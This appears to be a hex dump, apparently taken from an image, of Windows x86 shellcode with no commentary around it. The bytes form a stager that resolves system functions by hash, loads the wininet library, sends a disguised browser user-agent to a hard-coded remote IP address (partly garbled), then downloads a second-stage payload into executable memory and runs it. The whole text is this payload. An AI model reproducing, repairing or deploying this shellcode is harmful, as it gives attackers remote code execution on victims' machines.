 00000000 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè▮ `▮å1Òd▮R0▮
00000010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R ▮R ▮r( ·J&1ÿ1À
00000020 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 ¬<a| , ÁÏ ÇâðRW
00000030 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 ▮R ▮B< Ð▮@x▮ÀtJ
00000040 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B ÐP▮H ▮X Óã<I▮4▮
00000050 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 Ö1ÿ1À¬ÁÏ Ç8àuô
00000060 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B }ø;}$uâX▮X$ Óf▮
00000070 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 K▮X Ó▮ ▮ Ð▮D$$
00000080 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQÿàX_Z▮ ë▮]
00000090 68 6E 65 74 00 68 77 69 6E 69 54 68 4C 77 26 07 hnet hwiniThLw&
000000A0 FF D5 E8 80 00 00 00 4D 6F 7A 69 6C 6C 61 2F 34 ÿÕè▮ Mozilla/4
000000B0 2E 30 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 .0 (compatible;
000000C0 4D 53 49 45 20 38 2E 30 3B 20 57 69 6E 64 6F 77 MSIE 8.0; Window
000000D0 73 20 4E 54 20 35 2E 31 3B 20 54 72 69 64 65 6E s NT 5.1; Triden
000000E0 74 2F 34 2E 30 3B 20 49 6E 66 6F 50 61 74 68 2E t/4.0; InfoPath.
000000F0 32 3B 20 2E 4E 45 54 20 43 4C 52 20 32 2E 30 2E 2; .NET CLR 2.0.
00000100 35 30 37 32 37 29 00 58 58 58 58 58 58 58 58 58 50727) XXXXXXXXX
00000110 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000120 58 58 58 58 58 58 00 59 31 FF 57 57 57 57 51 68 XXXXXX Y1ÿWWWWQh
00000130 3A 56 79 A7 FF D5 EB 79 5B 31 C9 51 51 6A 03 51 :Vy§ÿÕëy[1ÉQQj Q
00000140 51 68 4E 11 00 00 53 50 68 57 89 9F C6 FF D5 EB QhN SPhW▮▮ÆÿÕë
00000150 62 59 31 D2 52 68 00 02 60 84 52 52 52 51 52 50 bY1ÒRh `▮RRRQRP
00000160 68 EB 55 2E 3B FF D5 89 C6 31 FF 57 57 57 57 56 hëU.;ÿÕ▮Æ1ÿWWWWV
00000170 68 2D 06 18 7B FF D5 85 C0 74 44 31 FF 85 F6 74 h- {ÿÕ▮ÀtD1ÿ▮öt
00000180 04 89 F9 EB 09 68 AA C5 E2 5D FF D5 89 C1 68 45 ▮ùë hªÅâ]ÿÕ▮ÁhE
00000190 21 5E 31 FF D5 31 FF 57 6A 07 51 56 50 68 B7 57 !^1ÿÕ1ÿWj QVPh·W
000001A0 E0 0B FF D5 BF 00 2F 00 00 39 C7 74 BC 31 FF EB à ÿÕ¿ / 9Çt¼1ÿë
000001B0 15 EB 49 E8 99 FF FF FF 2F 56 34 63 6F 00 00 68 ëIè▮ÿÿÿ/V4co h
000001C0 F0 B5 A2 56 FF D5 6A 40 68 00 10 00 00 68 00 00 ðµ¢VÿÕj@h h
000001D0 40 00 57 68 58 A4 53 E5 FF D5 93 53 53 89 E7 57 @ WhX¤SåÿÕ▮SS▮çW
000001E0 68 00 20 00 00 53 56 68 12 96 89 E2 FF D5 85 C0 h SVh ▮▮âÿÕ▮À
000001F0 74 CD 8B 07 01 C3 85 C0 75 E5 58 C3 E8 37 FF FF tÍ▮ Ã▮ÀuåXÃè7ÿÿ
00000200 FF 31 38 38 2E 31 36 36 2E 2E 32 31 33 ÿ188.166. .213
00000210 00